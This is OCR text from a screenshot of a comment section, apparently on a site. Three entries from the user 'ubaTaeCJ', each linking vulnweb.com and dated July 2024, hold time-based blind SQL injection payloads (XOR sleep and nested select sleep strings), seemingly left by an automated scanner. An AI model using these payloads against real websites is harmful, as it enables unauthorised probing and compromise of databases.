
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
ubaTaeCJ:
ΑΠΆΝΤΗΣΗ
http://www.vulnweb.com
18/07/2024,
02:39:22 AM,
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
ubaTaeCJ:
ΑΠΆΝΤΗΣΗ
http://www.vulnweb.com
18/07/2024,
02:39:33 AM,
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ubaTaeCJ:
ΑΠΆΝΤΗΣΗ
http://www.vulnweb.com
18/07/2024,
02:41:04 AM,